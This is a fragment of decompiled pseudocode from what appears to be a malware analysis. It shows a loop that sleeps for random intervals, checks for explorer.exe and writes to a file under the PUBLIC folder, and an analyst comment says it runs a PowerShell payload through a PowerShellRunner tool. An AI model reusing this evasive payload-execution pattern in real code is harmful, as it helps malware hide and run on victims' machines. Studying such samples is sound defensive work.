 474 memset(&Buffer, 0, 0x20Aui64);
475 sub_7FEF11985D0((__int64)&v13);
476 v0 = GetTickCount();
477 srand(v0);
478 if ( GetEnvironmentVariableW(L"PUBLIC", &Buffer, 0x105u) )
479 {
480 sub_7FEF1198520((__int64)&v13, (__int64)&Buffer);
481 sub_7FEF1198520((__int64)&v13, (__int64)&v14);
482 while ( 1 )
483 {
484 while ( 1 )
485 {
486 do
487 {
488 v8 = 60000 * (rand() % 3);
489 Sleep_qword_7FEF11C22F8((unsigned int)(v8 + v9));
490 v11 = v3;
491 v10 = 0;
492 }
493 while ( (unsigned int)sub_7FEF11954E0((unsigned int *)&v3, (DWORD *)&v10) );// explorer.exe
494 if ( v11 != v3 )
495 {
496 Str = sub_7FEF1194E60((__int64)File, (__int64)&v26);// 使用PowerShellRunner工具执行powershell脚本payload
497 v2 = (const wchar_t *)sub_7FEF1198410((__int64)&v13);
498 File = wfopen(v2, &Mode);
499 if ( File )
500 break;
501 }
502 }
503 if ( Str )
504 fwrite(&Str, 4ui64, 1ui64, File);
505 else
506 sub_7FEF1193A40((__int64)File, (__int64)"PE %d\n", 0i64);
507 fclose(File);
508 }
509 }
510 std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::~basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(&v13);
511 return 0i64;
512 }